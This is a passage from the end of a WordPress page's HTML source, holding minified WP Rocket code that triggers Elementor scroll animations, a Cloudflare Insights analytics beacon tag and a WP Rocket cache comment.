t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57c281ebd7b54a85aaf9dc68be84d0a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768677829 -->